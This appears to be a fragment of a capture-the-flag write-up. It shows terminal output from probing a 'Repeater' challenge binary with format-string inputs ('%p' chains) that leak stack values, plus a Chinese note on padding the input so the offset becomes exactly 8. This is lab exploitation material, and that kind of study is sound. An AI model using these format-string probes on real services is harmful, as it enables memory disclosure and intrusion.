 c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ ./58
Hello,I am a computer Repeater updated.
After a lot of machine learning,I know that the essence of man is a reread machine!
So I'll answer whatever you say!
Please tell me:aaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
Repeater:aaaa-0x804888d-0xffe6513f-(nil)-0xf7f1030a-(nil)-0x33-0x6100f68d-0x2d616161-0x252d7025-0x70252d70-0x2d70252d-0x252d7025
Please tell me:闹钟
c2yb8er@c2yb8er-virtual-machine:/mnt/hgfs/0_虚拟机共享文件夹/BUU$ ./58
Hello,I am a computer Repeater updated.
After a lot of machine learning,I know that the essence of man is a reread machine!
加一个字符b，使得偏移完全为8
So I'll answer whatever you say!
Please tell me:baaaa-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p-%p
Repeater:baaaa-0x804888d-0xffcbb9cf-(nil)-0xf7f3730a-(nil)-0x34-0x6200f698-0x61616161-0x2d70252d-0x252d7025-0x70252d70-0x2d70252d